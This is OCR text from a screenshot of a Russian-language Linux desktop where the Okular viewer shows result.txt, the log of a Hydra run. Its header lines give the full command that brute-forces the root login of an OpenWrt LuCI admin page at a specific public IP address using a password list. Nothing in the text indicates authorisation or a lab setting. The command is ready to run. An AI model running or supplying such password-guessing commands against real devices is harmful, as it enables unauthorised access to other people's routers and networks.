 1 2 3 4
2
22:49
Корзина
Файловая ...
Домашняя ...
result.txt — Okular
Файл Вид Правка Переход Закладки Сервис Настройка Справка
По ширине страницы
Режим просмотра
1 из 1
Перетаскивание
Миниатюры
Поиск...
1
# Hydra v9.5 run at 2025-04-12 22:31:27 on 178.72.90.181 http-post-form (hydra -l
root -P ./passwords.txt -o result.txt -f -V -s 80 178.72.90.181 http-post-form /cgi-
bin/luci:username=^USER^&password=^PASS^:Invalid username)
# Hydra v9.5 run at 2025-04-12 22:36:37 on 178.72.90.181 http-post-form (hydra -l
root -P ./passwords.txt -o result.txt -f -V -s 80 178.72.90.181 http-post-form /cgi-
bin/luci:username=^USER^&password=^PASS^:Invalid username)